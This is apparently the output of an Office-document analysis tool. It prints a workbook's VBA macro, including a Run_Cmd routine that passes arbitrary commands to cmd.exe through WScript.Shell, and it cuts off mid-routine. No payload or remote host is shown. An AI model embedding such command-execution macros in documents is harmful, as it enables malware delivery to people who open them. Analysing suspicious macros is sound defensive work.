 [+] Office document analysis
Module Name: ThisWorkbook
Stream Name: ThisWorkbook
Type: cls
Code:
Attribute VB_Name = "ThisWorkbook"
Attribute VB_Base = "0{00020819-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True
Sub Run_Cmd(command, visibility, wait_on_execute)
Dim WshShell As Variant
Set WshShell = CreateObject("WScript.Shell")
WshShell.Run "%COMSPEC% /c " & command, visibility, wait_on_execute
End Sub
Sub Run_Program(program, arguments, visibility, wait_on_execute)
Dim WshShell As Variant